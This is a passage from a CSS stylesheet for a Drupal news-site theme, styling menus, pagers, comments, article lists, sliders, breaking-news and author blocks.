li.comment-add a.active:hover {
  background: #333;
}

li.comment_forbidden {
  float: right;
}

.item-list .pager

/* A list of page numbers when more than 1 page of content is available */
  {
  padding: 20px 0;
  margin: 0px;
  text-align: center;
  float: left;
  width: 100%;
}

.item-list .pager li

/* Each page number in the pager list */
  {
  margin: 0;
  padding: 0;
  display: inline-block;
}

.item-list .pager .pager-current,
.item-list .pager li a {
  padding: 10px 20px;
  border: none;
  color: #fff;
  background: #e2182b;
  margin: 0 2px;
  font-weight: bold;
}

.item-list .pager li a {
  display: block;
}

.item-list .pager .pager-current,
.item-list .pager li a:hover {
  background: #333;
}

.feed-icon

/* The link to the RSS or Atom feed for the current list of content */
  {}

.more-link

/* Aggregator, blog, and forum more link */
  {
  float: left;
  width: 100%;
}

.more-link a {}

.more-link a:hover {}

/* Divider */
.full-width,
.one-half,
.one-third,
.two-third,
.three-fourth,
.one-fourth {
  float: left;
  width: 100%;
  margin-bottom: 20px;
}

/*------------------------------------*\
	NAVIGATION CSS
\*------------------------------------*/
ul.menu li {
  list-style-image: none;
  list-style: none;
  position: relative;
  margin: 0;
  padding-left: 20px;
}

ul.menu li:before {
  content: "\f105";
  font-size: 90%;
  display: block;
  font-family: FontAwesome;
  height: 20px;
  left: 0;
  margin-top: 2px;
  position: absolute;
  text-align: center;
  width: 20px;
}

ul.menu li.expanded:before {
  content: "\f107";

}

ul.menu li.expanded {
  margin: 0;
}

.block-system-navigation ul.menu li {
  border-bottom: 1px solid #eee;
  padding-top: 5px;
  padding-bottom: 5px;
}

.block-system-navigation ul.menu ul li.last {
  border-bottom: 0px solid #eee;
  padding-bottom: 0px;
}

.block-system-navigation ul.menu li a {
  color: #333;
}

.block-system-navigation ul.menu li a:hover {
  color: #e2182b;
}

/*
 * The active item in a Drupal menu
 */
li a.active {
  color: #000;
}

/*
 * Navigation bar
 */
#navigation {
  /* overflow: hidden; /* Sometimes you want to prevent overlapping with main div. */
}

#navigation ul.links,
/* Main menu and secondary menu links */
#navigation .content ul

/* Menu block links */
  {
  margin: 0;
  padding: 0;
  text-align: left;
  /* LTR */
}

#navigation ul.links li,
/* A simple method to get navigation links to appear in one line. */
#navigation .content li {
  float: left;
  /* LTR */
  padding: 0 10px 0 0;
  /* LTR */
  list-style-type: none;
  list-style-image: none;
}

/*
 * Main menu links
 */
ul#main-menu {
  margin: 0;
  padding: 0;
  text-align: center;
  width: 100%;
}

ul#main-menu li {
  float: left;
  margin: 0;
  padding: 0 1px 0 0;
}

ul#main-menu li.last {
  border: none;
}

ul#main-menu li a {
  padding: 8px 20px;
  float: left;
  display: block;
  color: #aea9a6;
  font-weight: bold;
  text-transform: uppercase;
  font-size: 100%;
}

ul#main-menu li a:hover,
ul#main-menu li a.active {
  color: #e2182b;
}

.block.block-nice-menus {
  margin-bottom: 20px;
  float: left;
  width: 100%;
}

.block.block-nice-menus ul.nice-menu {
  padding-top: 0;
  float: left;
}

.block.block-nice-menus ul.nice-menu li {
  list-style: none;
  background: none;
  border: none;
  float: left;
}

.block.block-nice-menus ul.nice-menu li a,
.block.block-nice-menus ul.nice-menu li span.nolink {
  display: block;
  color: #fff;
  padding: 38px 20px;
  text-transform: uppercase;
  font-family: 'Raleway', Arial, sans-serif;
  font-weight: 500;
  height: 19px;
}

.block.block-nice-menus ul.nice-menu li.active-trail>a,
.block.block-nice-menus ul.nice-menu li.active-trail>span.nolink,
.block.block-nice-menus ul.nice-menu li>a:hover,
.block.block-nice-menus ul.nice-menu li>span.nolink:hover,
.block.block-nice-menus ul.nice-menu li:hover>a,
.block.block-nice-menus ul.nice-menu li:hover>span.nolink {
  background: #fff;
  color: #000;
}

.block.block-nice-menus ul.nice-menu li.menuparent>a:after,
.block.block-nice-menus ul.nice-menu li.menuparent>span.nolink:after {
  content: "\f0d7";
  font-family: "fontawesome";
  padding: 3px 0 0 5px;
}

.block.block-nice-menus ul.nice-menu ul {
  background: #fff;
  border: none;
  top: 6.3em;
}

.block.block-nice-menus ul.nice-menu ul li a,
.block.block-nice-menus ul.nice-menu ul li span.nolink {
  padding: 10px 20px;
  color: #000;
  text-transform: none;
}

.block.block-nice-menus ul.nice-menu ul li.active-trail>a,
.block.block-nice-menus ul.nice-menu ul li.active-trail>span.nolink,
.block.block-nice-menus ul.nice-menu ul li>a:hover,
.block.block-nice-menus ul.nice-menu ul li>span.nolink:hover {
  background: #e2182b;
  color: #fff;
}

/* Mobile menu */
.responsive-menus.responsified .responsive-menus-simple li>span,
.responsive-menus.responsified .responsive-menus-simple li a {
  border-bottom: 1px solid rgba(255, 255, 255, 0.5);
  color: #fff;
  display: block;
  margin: 0;
  padding: 1em 5%;
  text-align: left;
  text-decoration: none;
  text-transform: none;
}

/* Other menu */
.block.block-menu-menu-other-menu {
  float: right;
  width: 100%;
  margin-bottom: 0;
}

.block-menu-menu-other-menu ul {
  float: left;
  width: 100%;
  text-align: center;
  padding: 20px 0px;
}

.block-menu-menu-other-menu ul.menu li.leaf {
  list-style: none;
  margin: 0;
  padding: 0;
  display: inline-block;
}

.block-menu-menu-other-menu ul.menu li.leaf:before {
  content: "";
}

.block-menu-menu-other-menu ul li a {
  display: block;
  padding: 28px 20px 27px;
  color: #fff;
  position: relative;
  width: 15px;
  height: 0px;
  text-indent: 999px;
  overflow: hidden;
}

.block-menu-menu-other-menu ul li a:hover,
.block-menu-menu-other-menu ul li a.active {
  background: #fff;
  color: #000;
}

.block-menu-menu-other-menu ul li a#menu-item-user:before,
.block-menu-menu-other-menu ul li a#menu-item-search:before {
  position: absolute;
  top: 12px;
  left: 20px;
  text-indent: 0;
  font-size: 120%;
}

.block-menu-menu-other-menu ul li a#menu-item-user:before {
  content: "\f007";
  font-family: "fontawesome"
}

.block-menu-menu-other-menu ul li a#menu-item-search:before {
  content: "\f002";
  font-family: "fontawesome"
}



/* Footer menu */
.zone-footer .block-menu {
  width: 100%;
  margin-bottom: 5px;
}

.zone-footer .block-menu .content ul.menu {
  margin: 0px 0 0;
  padding: 0;
  text-align: center;
}

.zone-footer ul.menu li {
  margin: 0;
  padding: 0;
  list-style: none;
  display: inline-block;
}

.zone-footer ul.menu li a {
  display: block;
  padding: 0px 10px;
  color: #666;
}

.zone-footer ul.menu li.first a {
  padding-left: 0;
}

.zone-footer ul.menu li a:hover,
.zone-footer ul.menu li a.active {
  color: #e2182b;
}

.zone-footer ul.menu li.last a {
  border: none;
}

/* Mobile */
.tb-megamenu .btn-navbar {
  margin: 10px 0 10px 10px;
}

.tb-megamenu .tb-block .block-title {
  color: #000;
}

.tb-megamenu .nav-collapse .nav {
  float: left;
}

.tb-megamenu .nav-collapse .dropdown-menu {
  background: #fff;
  color: #000;
  border: 1px solid #d9d9d9;
  border-top: none;
}

.tb-megamenu .nav-collapse .nav>li>a,
.tb-megamenu .nav-collapse .dropdown-menu a {
  border-bottom: none;
}

.tb-megamenu .nav-collapse .dropdown-menu a {
  color: #000;
  border: none;
}

/*------------------------------------*\
	NODES CSS
\*------------------------------------*/

.node

/* Node wrapper */
  {}

.preview .node

/* Preview of the content before submitting new or updated content */
  {
  /* background-color: #ffffea; */
  /* Drupal core uses a #ffffea background */
}

.node-promoted

/* A node that has been promoted to the front page */
  {}

.node-sticky

/* A sticky node (displayed before others in a list) */
  {}

.node-unpublished

/* Unpublished nodes */
  {
  /* background-color: #fff4f4; */
  /* Drupal core uses a #fff4f4 background */
}

.node-unpublished div.unpublished,
.comment-unpublished div.unpublished

/* The word "Unpublished" displayed underneath the content. */
  {
  height: 0;
  overflow: visible;
  color: #d8d8d8;
  font-size: 75px;
  line-height: 1;
  font-family: Impact, "Arial Narrow", Helvetica, sans-serif;
  font-weight: bold;
  text-transform: uppercase;
  text-align: center;
  word-wrap: break-word;
  /* A very nice CSS3 property */
}

.node-by-viewer

/* A node created by the current user */
  {}

.node-teaser

/* A node displayed as teaser */
  {}

/* All nodes are given a node-FOO class that describes the type of content that
 * it is. If you create a new content type called "my-custom-type", it will
 * receive a "node-my-custom-type" class.
 */
.node-page

/* Page content node */
  {}

.node-article

/* Article content node */
  {}

h2.node-title

/* Node title */
  {}

.node .user-picture

/* The picture of the node author */
  {}

.node .node-links {}

.node .submitted

/* The "posted by" information */
  {
  color: #666;
  margin-bottom: 20px;
  padding: 10px 0;
  border-top: 1px solid #ccc;
  border-bottom: 1px solid #ccc;
}

.node .content

/* Node's content wrapper */
  {}

.node ul.links

/* Node links. See also the ul.links declaration in the pages.css. */
  {
  margin-left: 0;
}


/* Services Links */
.service-links ul.links {
  float: left;
  margin: 0;
  padding: 0;
}

.service-links ul.links li {
  list-style: none;
  float: left;
  padding-right: 20px;
}


/*------------------------------------*\
	FIELDS CSS
\*------------------------------------*/

.field

/* Wrapper for any field. */
  {}

/*
 * Field types (Core)
 */
.field-type-text {}

.field-type-text-long {}

.field-type-text-with-summary {}

.field-type-image {}

.field-type-file {}

.field-name-field-category {}

.field-type-taxonomy-term-reference {}

.field-type-taxonomy-term-reference .field-label,
.field-type-taxonomy-term-reference .field-items {
  display: inline-block;
}

.field-type-number-integer {}

.field-type-number-decimal {}

.field-type-number-float {}

.field-type-list-text {}

.field-type-list-boolean {}

.field-type-list-integer {}

.field-type-list-float {}

/*
 * Field types (Contrib)
 */
.field-type-datetime

/* Always use "datetime" when creating new CCK date fields. "date" and "datestamp" are legacy types. */
  {}

.field-type-node-reference {}

.field-type-user-reference {}

.field-name-field-rating form.fivestar-widget {
  clear: none;
}

.field-name-field-rating .clearfix:after {
  clear: none;
}

.field-name-field-rating .field-label,
.field-name-field-rating .field-items {
  display: inline-block;
  vertical-align: top;
}

.field-name-field-rating .fivestar-widget,
.field-name-field-rating .description {
  display: inline-block;
  vertical-align: top;
  padding-top: 2px;
}

.field-type-fivestar div.fivestar-widget .star,
.field-type-fivestar div.fivestar-widget .star a,
.field-type-fivestar div.fivestar-widget-static .star span.on,
.field-type-fivestar div.fivestar-widget-static .star,
.field-type-fivestar div.fivestar-widget-static .star span.off {
  background-image: url(../images/five-star.png);
}

/*
 * Named fields
 */
.field-name-body {}

.field-name-field-image {
  float: left;
  margin-right: 20px;
}

.field-name-field-image img {}

.field-name-field-tags .field-items,
.field-name-field-tags .field-label {
  display: inline;
}

.field-name-field-tags .field-item {
  display: inline-block;
  margin-right: 10px;
  margin-bottom: 10px;
  padding: 5px 15px;
}

.field-name-field-tags .field-item a {
  color: #fff;
}

.field-name-field-FIELDNAME

/* Underscores in field name are replaced with dashes. */
  {}


/*------------------------------------*\
	COMMENTS CSS
\*------------------------------------*/
#disqus_thread,
#comments

/* Wrapper for the list of comments and its title */
  {
  margin: 1.5em 0;
}

#comments h2.title

/* Heading for the list of comments */
  {
  font-size: 200%;
  font-weight: bold;
}

#comments h3 {
  font-weight: normal;
}

#comments h2.comment-form

/* Heading for the comment form */
  {
  padding-top: 20px;
}

#comments .comment_forbidden {
  display: none;
}

.comment

/* Wrapper for a single comment */
  {
  background: #fff;
  margin-bottom: 5px;
  padding: 20px;
  position: relative;
  padding-left: 100px;
  border-bottom: 1px solid #eee;
}

article.comment footer {
  color: #aaa;
  font-style: italic;
  padding-bottom: 10px;
}

.comment-preview

/* Preview of the comment before submitting new or updated comment */
  {
  background-color: #ffffea;
  /* Drupal core will use a #ffffea background. See #1110842 */
}

.comment.new

/* A new comment since the user last viewed the page. */
  {}

.comment.first

/* The first comment in the list of comments */
  {}

.comment.last

/* The last comment in the list of comments */
  {}

.comment.odd

/* An odd-numbered comment in the list of comments */
  {}

.comment.even

/* An even-numbered comment in the list of comments */
  {}

.comment-unpublished

/* Unpublished comments */
  {
  /* background-color: #fff4f4; */
  /* Drupal core uses a #fff4f4 background */
}

.comment-unpublished div.unpublished

/* The word "Unpublished" displayed underneath the content. See also the div.unpublished declaration in the nodes.css. */
  {}

.comment-by-anonymous

/* A comment created by an anonymous user */
  {}

.comment-by-node-author

/* A comment created by the node's author */
  {}

.comment-by-viewer

/* A comment created by the current user */
  {}

.comment h3

/* Comment title */
  {
  margin: 0 0 10px;
}

.new

/* "New" marker for comments that are new for the current user */
  {
  color: #c00;
}

.comment .user-picture

/* The picture of the comment author */
  {
  position: absolute;
  top: 25px;
  left: 10px;
  width: 60px;
  -webkit-border-radius: 30px;
  -moz-border-radius: 30px;
  border-radius: 30px;
}

.comment .user-picture img {
  width: 60px;
  -webkit-border-radius: 30px;
  -moz-border-radius: 30px;
  border-radius: 30px;
}

.comment .submitted

/* The "posted by" information */
  {
  border: none;
  padding: 0;
  margin-bottom: 10px;
  color: #999;
}

.comment .content

/* Comment's content wrapper */
  {}

.comment .field-name-comment-body p:last-child {
  margin-bottom: 0;
}

.comment .user-signature

/* The user's signature */
  {}

.comment ul.links

/* Comment links. See also the ul.links declaration in the pages.css. */
  {
  margin-left: 0;
  margin-bottom: 10px;
  text-align: right;
  float: right;
}

.indented

/* Nested comments are indented */
  {
  /* margin-left: 25px; */
  /* Drupal core uses a 25px left margin */
}

form.comment-form {
  background: #fff;
  padding: 20px 0;
}

#block-disqus-disqus-comments {
  padding-top: 20px;
  border-top: 1px solid #ccc;
}

/* News 
*************************************************/
/* News page list */
.view-list-articles .views-field-name,
.views-field-created,
.views-field-comment-count {
  color: #999;
  text-transform: uppercase;
}

.view-video .views-field-created,
.view-list-articles .views-field-created {
  padding: 10px 0;
}

.views-field-comment-count {
  display: none;
}

.view-list-articles h3 {
  color: #999;
  font-weight: 500;
  font-size: 130%;
  margin-bottom: 0px;
  text-transform: uppercase;
  padding: 10px 0;
  text-indent: 0px;
  float: left;
  width: 100%;
}

.view-list-articles .views-row {
  margin-bottom: 10px;
  background: #fff;
  float: left;
  clear: left;
  padding: 10px 0;
  position: relative;
  width: 100%;
}

.view-list-articles .views-field-title a {
  font-size: 150%;
  line-height: 1;
  color: #000;
  font-family: 'Raleway', Arial, sans-serif;
  font-weight: 600;
}

.view-list-articles .views-field-title a:hover {
  color: #e2182b;
}

.view-list-articles .views-row .views-field-field-category {
  position: absolute;
  z-index: 10;
  top: 20px;
  left: 20px;
  float: left;
}

.view-list-articles .views-row .views-field-field-category a {
  float: left;
  padding: 2px 10px;
  color: #fff;
  background: #e2182b;
  font-size: 90%;
}

.view-list-articles .views-field-field-image {
  float: left;
  clear: left;
  margin: 0px 15px 10px 0;
  width: 107px;
}

.view-list-articles .views-field-field-image img {
  width: 107px;
  float: left;
}

.view-list-articles .views-field-body {
  margin-top: 10px;
}

.view-list-articles .views-field-body p {
  margin-bottom: 15px;
}

.view-list-articles .views-field-nothing {
  color: #999;
}

.view-list-articles .views-field-name {
  padding-right: 15px;
  margin-right: 10px;
  float: left;
}

.view-list-articles .views-field-name a {
  color: #e2182b;
  text-transform: uppercase;
}

.view-list-articles .views-field-comment-count {
  float: left;
  display: none;
}

/* News page grid */
.view-list-articles-grid h3 {
  background: url(../images/body-bg.png);
  border-top: 1px solid #e8e8e8;
  border-bottom: 1px solid #e8e8e8;
  color: #666;
  font-weight: bold;
  font-size: 130%;
  margin-bottom: 20px;
  text-transform: uppercase;
  padding: 10px 0;
  float: left;
  width: 100%;
}

.view-list-articles-grid .views-row {
  position: relative;
  background: #fff;
  float: left;
  width: 100%;
  padding-bottom: 20px;
  margin: 0 0 20px;
  /* -moz-box-shadow: 0 0 4px #ccc;
  -webkit-box-shadow: 0 0 4px #ccc;
  box-shadow: 0 0 4px #ccc; */
}

.view-list-articles-grid .views-row:hover {}

.view-list-articles-grid .views-row .views-field-field-image {
  float: left;
  width: 100%;
}

.view-list-articles-grid .views-row .views-field-field-image img {
  float: left;
  width: 100%;
}

.view-list-articles-grid .views-row .views-field-field-category {
  position: absolute;
  z-index: 2;
  top: 10px;
  left: 10px;
  float: left;
}

.view-list-articles-grid .views-row .views-field-field-category a {
  float: left;
  padding: 2px 10px;
  color: #fff;
  background: #e2182b;
  font-size: 90%;
}

.view-list-articles-grid .views-row .views-field-title {
  float: left;
  width: 100%;
}

.view-list-articles-grid .views-row .views-field-title a {
  padding: 15px 0 5px;
  color: #000;
  font-size: 120%;
  font-weight: 600;
  float: left;
  font-family: 'Raleway', Arial, sans-serif;
}

.view-list-articles-grid .views-row .views-field-title a:hover {
  color: #e2182b;
}

.view-list-articles-grid .views-row .views-field-nothing {
  color: #999;
  text-transform: uppercase;
}

.view-list-articles-grid .views-row .views-field-body {
  float: left;
  width: 100%;
}

.view-list-articles-grid .views-row .views-field-body .field-content {
  padding: 7px 0 0;
}

.view-list-articles-grid .views-row .views-field-comment-count span.field-content:after {
  border-left: 0 solid transparent;
  border-right: 8px solid transparent;
  border-top: 5px solid #c9c9c9;
  content: "";
  height: 0;
  left: 2px;
  position: absolute;
  top: 100%;
  width: 0;
}

.view-list-articles-grid .views-row .views-field-comment-count .field-content {
  bottom: 15px;
  position: absolute;
  right: 5px;
  background: #c9c9c9 none repeat scroll 0 0;
  color: #fff;
  display: inline;
  font-family: ProximaNova-Semibold, verdana, arial, sans-serif;
  font-size: 0.6875em;
  line-height: 0.72727em;
  padding: 5px;
}

.view-block-articles.view-list-articles-grid .views-row .views-field-title a {
  font-size: 100%;
}

/*
.block-article-home {
  border-top: 1px solid #ccc;
  margin-top: 20px;
  padding-top: 30px;
}
*/

/* Block Featured Articles */
.flexslider {
  background: none;
  border: none;
  -webkit-border-radius: 0px;
  -moz-border-radius: 0px;
  border-radius: 0px;
  margin: 0;
}

.flexslider ul li,
.flexslider ol li {
  list-style: none;
}

.flex-direction-nav a:before {
  display: block;
  text-align: center;
  line-height: 40px;
  font-family: "fontawesome";
  background: #8a8986;
  color: #333;
}

.flex-direction-nav {
  height: 0px;
}

.flex-direction-nav a.flex-prev:before {
  content: "\f104";
}

.flex-direction-nav a.flex-next:before {
  content: "\f105";
}

.flex-control-nav {
  top: 30px;
  bottom: auto;
  right: 10px;
  width: auto;
  z-index: 2;
}

.flex-control-paging li a {
  width: 15px;
  height: 8px;
  background: rgba(255, 255, 255, 0.5);
  -webkit-border-radius: 0px;
  -moz-border-radius: 0px;
  border-radius: 0px;
  -webkit-box-shadow: inset 0 0 0px rgba(0, 0, 0, 0.3);
  -moz-box-shadow: inset 0 0 0px rgba(0, 0, 0, 0.3);
  -o-box-shadow: inset 0 0 0px rgba(0, 0, 0, 0.3);
  box-shadow: inset 0 0 0px rgba(0, 0, 0, 0.3);
}

.flex-control-paging li a.flex-active {
  background: rgba(255, 255, 255, 1);
}

.view-list-articles-grid.block-featured-articles .views-row {
  width: 100%;
  float: left;
  position: relative;
  margin: 0;
  padding: 0;
}

.block-featured-articles .views-row:hover .views-field-field-image:before,
.block-featured-articles ul.slides li:hover .views-field-field-image:before {
  background-color: rgba(0, 0, 0, 0.6);
}

.block-featured-articles .views-field-field-image {
  position: relative;
}

.block-featured-articles .views-field-field-image:before {
  content: "";
  position: absolute;
  display: block;
  height: 100%;
  width: 100%;
  background: url('[data-uri]') repeat scroll 0 0 rgba(0, 0, 0, 0.1);
  background: -webkit-gradient(linear, 50% 0%, 50% 100%, color-stop(0%, rgba(0, 0, 0, 0)), color-stop(110%, #000000)) repeat scroll 0 0 rgba(0, 0, 0, 0.1);
  background: -moz-linear-gradient(rgba(0, 0, 0, 0), #000000 110%) repeat scroll 0 0 rgba(0, 0, 0, 0.1);
  background: -webkit-linear-gradient(rgba(0, 0, 0, 0), #000000 110%) repeat scroll 0 0 rgba(0, 0, 0, 0.1);
  background: linear-gradient(rgba(0, 0, 0, 0), #000000 110%) repeat scroll 0 0 rgba(0, 0, 0, 0.1);
  -moz-box-shadow: 1px 0 rgba(255, 255, 255, 0.2) inset, -1px 0 rgba(0, 0, 0, 0.4) inset;
  -webkit-box-shadow: 1px 0 rgba(255, 255, 255, 0.2) inset, -1px 0 rgba(0, 0, 0, 0.4) inset;
  box-shadow: 1px 0 rgba(255, 255, 255, 0.2) inset, -1px 0 rgba(0, 0, 0, 0.4) inset;
  bottom: 0
}


.block-featured-articles .views-field-nothing {
  position: absolute;
  float: left;
  width: 100%;
  bottom: 20px;
  left: 0;
  z-index: 3;
  text-transform: none !important;
}

.block-featured-articles .views-field-nothing .field-content {
  padding: 10px 20px;
  float: left;
}

.block-featured-articles.view-list-articles-grid .views-field-nothing .field-category {
  clear: left;
  float: left;
  margin-bottom: 20px;
}

.block-featured-articles.view-list-articles-grid .views-field-nothing .field-category a {
  color: #ff9900;
  text-transform: uppercase;
  font-weight: bold;
}

.block-featured-articles.view-list-articles-grid .views-field-nothing .field-title {
  clear: left;
  float: left;
}

.block-featured-articles.view-list-articles-grid .views-field-nothing .field-title a {
  color: #fff;
  font-size: 150%;
  line-height: 1.2;
  padding: 0;
  font-family: "Roboto Slab", Arial, sans-serif;
}

.block-featured-articles.view-list-articles-grid .flexslider .views-field-nothing .field-title a {
  font-size: 150%;
}

.block-featured-articles.view-list-articles-grid .views-field-nothing .field-title:hover {
  color: #e2182b;
}

.block-featured-articles.view-list-articles-grid .views-field-nothing .field-body {
  color: #b2b2b2;
  margin-top: 20px;
  font-size: 110%;
  clear: left;
  float: left;
  display: none;
}

.block-featured-articles.view-list-articles-grid .views-field-nothing .field-body p {
  margin-bottom: 0;
}

#block-views-list-articles-grid-block-1 {
  margin: 0;
}

/* Block Breaking News */
.block-breaking-news-block {
  margin: 0;
  padding: 40px 0 20px;
  margin-bottom: 0px !important;
  border-bottom: 1px solid #ccc;
  overflow: hidden;
  color: #999;
}

.block-breaking-news-block h2.block-title {
  float: left;
}

.block-breaking-news-block h2.block-title {
  font-size: 100%;
  line-height: 1.7;
  margin-right: 20px;
  margin-bottom: 0;
  color: #333;
}

.block-breaking-news-block h2.block-title:before {
  content: "\f0e7";
  font-family: "fontawesome";
  display: inline-block;
  padding-right: 5px;
}

.block-breaking-news-block .views-field-name a {
  color: #999;
}

.block-breaking-news-block .views-field-created {
  text-transform: none;
}

.block-breaking-news-block .views-field-field-category a {
  text-transform: uppercase;
}

.block-breaking-news-block .flex-control-nav {
  display: none;
}

.block-breaking-news-block .flex-direction-nav a {
  display: block !important;
  opacity: 1 !important;
  width: 20px;
  height: 40px;
  padding: 0;
}

.block-breaking-news-block .flex-direction-nav a::before {
  font-size: 20px;
  background: none;
}

.block-breaking-news-block .flex-direction-nav .flex-prev,
.block-breaking-news-block .flex-direction-nav .flex-prev:hover,
.block-breaking-news-block .flexslider:hover .flex-direction-nav .flex-prev {
  right: 20px;
  left: auto;
  opacity: 1;
}

.block-breaking-news-block .flexslider .flex-direction-nav .flex-next,
.block-breaking-news-block .flexslider:hover .flex-direction-nav .flex-next {
  opacity: 1;
  right: 0px;
}

.block-breaking-news-block .flexslider:hover .flex-direction-nav .flex-next:hover {
  opacity: 1;
}

/* Block All Articles */
.region-sidebar-second section.block.block-list-articles-block-2 .block-inner {
  background: none;
  -moz-box-shadow: 0 0 0px #aaa;
  -webkit-box-shadow: 0 0 0px #aaa;
  box-shadow: 0 0 0px #aaa;
  padding: 0px;
}

.block-views .view-list-articles {
  margin: 0;
}

.block-views .view-list-articles h3 {
  padding: 10px 0 0;
  text-indent: 0;
  font-size: 110%;
  background: none;
  border: none;
}

.block-views .view-list-articles .views-row {
  padding: 10px 0;
  width: 100%;
  background: #fff;
  margin-bottom: 5px;
}

.block-views .view-list-articles .views-field-field-image {
  float: left;
  margin-bottom: 0;
  width: 100px;
}

.block-views .view-list-articles .views-field-field-image img {
  width: 100px;
}

.block-views .view-list-articles .views-field-title a {
  font-size: 100%;
  color: #000;
  font-family: 'Raleway', Arial, sans-serif;
  font-weight: 600;
}

.block-most-view-articles.view-list-articles .views-field-field-category {
  position: static;
}

.block-most-view-articles.view-list-articles .views-row .views-field-field-category a {
  background: none;
  padding: 0;
  color: #e2182b;
}

.block-views .view-list-articles .views-row .views-field-comment-count span.field-content:after {
  border-left: 0 solid transparent;
  border-right: 8px solid transparent;
  border-top: 5px solid #c9c9c9;
  content: "";
  height: 0;
  left: 2px;
  position: absolute;
  top: 100%;
  width: 0;
}

.block-views .view-list-articles .views-row .views-field-comment-count span.field-content {
  bottom: 15px;
  position: absolute;
  right: 10px;
  background: #c9c9c9 none repeat scroll 0 0;
  color: #fff;
  display: inline;
  font-family: ProximaNova-Semibold, verdana, arial, sans-serif;
  font-size: 0.6875em;
  line-height: 0.72727em;
  padding: 5px;
}

/* Block large top */
.block-views .view-list-articles.block-large-top>.view-content .views-row {
  padding-bottom: 20px;
  border-bottom: 1px solid #eee;
  margin-bottom: 15px;
}

.block-views .view-list-articles.block-large-left>.view-content .views-row {
  padding: 0;
}

.block-views .view-list-articles.block-large-top>.view-content .views-row .views-field-field-image,
.block-views .view-list-articles.block-large-left>.view-content .views-row .views-field-field-image {
  margin: 0 0 20px;
  width: 100%;
}

.block-views .view-list-articles.block-large-top>.view-content .views-row .views-field-field-image img,
.block-views .view-list-articles.block-large-left>.view-content .views-row .views-field-field-image img {
  width: 100%;
}

.block-views .view-list-articles.block-large-top>.view-content .views-row .views-field-title,
.block-views .view-list-articles.block-large-left>.view-content .views-row .views-field-title {
  padding: 0;
}

.block-views .view-list-articles.block-large-top>.view-content .views-row .views-field-body,
.block-views .view-list-articles.block-large-left>.view-content .views-row .views-field-body {
  margin-top: 0;
}

.block-views .view-list-articles.block-large-left>.attachment .views-row {
  padding: 10px 10px 10px 0;
}

.block-views .view-list-articles.block-large-left>.attachment .views-row.views-row-first {
  padding-top: 0;
}

/* Article detail */
body.node-type-article .region-content .region-content-inner,
body.node-type-video .region-content .region-content-inner {
  padding: 0;
  background: #fff;
}

body.node-type-article .region-inner h1.title,
body.node-type-video .region-inner h1.title {
  /*padding-top: 25px;*/
}

body.node-type-article .region-inner .tabs,
body.node-type-video .region-inner .tabs {
  padding: 0 15px;
}

article.node-article .header-info,
article.node-video .header-info {
  float: left;
  width: 100%;
  margin-bottom: 30px;
}

article.node-article .header-info .article-author,
article.node-video .header-info .article-author {
  /* padding-left: 20px; */
}

article.node-article .header-info .article-author,
article.node-article .header-info .article-create-date,
article.node-article .header-info .article-category,
article.node-video .header-info .article-author,
article.node-video .header-info .article-create-date,
article.node-video .header-info .article-category {
  float: left;
  padding-right: 20px;
  height: 40px;
}

article.node-article .header-info .article-category .field-name-field-category,
article.node-video .header-info .article-category .field-name-field-category {
  display: inline;
  text-transform: uppercase;
}

article.node-article .header-info .user-picture,
article.node-video .header-info .user-picture {
  width: 40px;
  float: left;
  margin-right: 10px;
  margin-top: -5px;
}

article.node-article .header-info .user-picture img,
article.node-video .header-info .user-picture img {
  width: 40px;
  -webkit-border-radius: 20px;
  -moz-border-radius: 20px;
  border-radius: 20px;
}

article.node-article .header-info .author-name,
article.node-video .header-info .author-name {
  text-transform: uppercase;
}

article.node-article .image-region,
article.node-video .image-region {
  float: left;
  width: 100%;
  margin-bottom: 20px;
}

article.node-article .field-name-field-image,
article.node-article .field-name-field-image img,
article.node-video .field-name-field-image,
article.node-video .field-name-field-image img {
  margin-right: 0;
  width: 100%;
}

article.node-article .share-this,
article.node-video .share-this {
  float: left;
  width: 100%;
  margin-bottom: 20px;
  padding-bottom: 20px;
  border-bottom: 1px solid #eee;
}

article.node-article .share-this .article-sharethis,
article.node-video .share-this .article-sharethis {
  float: left;
}

article.node-article .share-this .article-comment-count,
article.node-video .share-this .article-comment-count {
  float: right;
  padding-right: 25px;
  font-size: 120%;
  font-family: 'Raleway', Arial, sans-serif;
}

article.node-article .content,
article.node-video .content,
article.node-article footer,
article.node-video footer,
article.node-article #comments,
article.node-video #comments {
  float: left;
  width: 100%;
}

article.node-article footer ul.links,
article.node-video footer ul.links,
article.node-article .content .content-inner,
article.node-video .content .content-inner {
  padding: 0 20px;
}

article.node-article .field-type-taxonomy-term-reference,
article.node-video .field-type-taxonomy-term-reference {
  margin-bottom: 40px;
}

iframe.media-vimeo-player {
  max-width: 100%;
}

.block-views-author-block {
  float: left;
  width: 100%;
  margin: 40px 0;
}

.block-views-author-block .block-inner {
  padding: 20px;
  background: #444;
  color: #fff;
}

.block-views-author-block .view-author .views-row {}

.block-views-author-block .view-author .views-field-picture {
  float: left;
  width: 60px;
  margin: 0 20px 0 0;
  padding: 3px;
  background: #fff;
  -webkit-border-radius: 33px;
  -moz-border-radius: 33px;
  border-radius: 33px;
}

.block-views-author-block .view-author .views-field-picture img {
  -webkit-border-radius: 30px;
  -moz-border-radius: 30px;
  border-radius: 30px;
  width: 60px;
}

.block-views-author-block .view-author .views-field-field-facebook a,
.block-views-author-block .view-author .views-field-field-facebook a:hover {
  color: #3b5998;
}

.block-views-author-block .view-author .views-field-field-twitter a,
.block-views-author-block .view-author .views-field-field-twitter a:hover {
  color: #00aced;
}

/* Blocks
************************************************/
.block

/* Block wrapper */
  {
  margin-bottom: 2em;
}

h2.block-title {
  font-size: 100%;
  line-height: 1.3;
  font-weight: bold;
  margin-bottom: 25px;
  font-weight: bold;
  position: relative;
  text-transform: uppercase;
  /*border-bottom: 1px solid #e4e7ea;
  border-top: 3px solid #e4e7ea;
  padding: 10px 0 10px 5px;*/
}

aside h2.block-title {
  margin-bottom: 15px;
}

footer h2.block-title {
  border: none;
  padding-top: 0;
  padding-bottom: 0;
}

footer h2.block-title span {
  background: #111;
}

footer h2.block-title:after {
  display: none;
}

h2.block-title:after {
  border-top: 2px solid #eee;
  content: "";
  left: 0;
  position: absolute;
  top: 50%;
  width: 100%;
  z-index: 1;
}

h2.block-title span {
  background: #fff;
  position: relative;
  z-index: 2;
  padding-right: 10px;
}

h2.block-title a {
  color: #e2182b;
}

.region-sidebar-second section.block.block-ads .block-inner {
  padding: 0;
}

.zone-content .block-ads h2.block-title {
  background: #999;
  border: medium none;
  color: #fff;
  font-size: 100%;
  font-weight: normal;
  margin: 0;
  padding: 10px 0;
  text-align: center;
  text-transform: none;
}

.zone-content .block-ads h2.block-title:after {
  display: none;
}

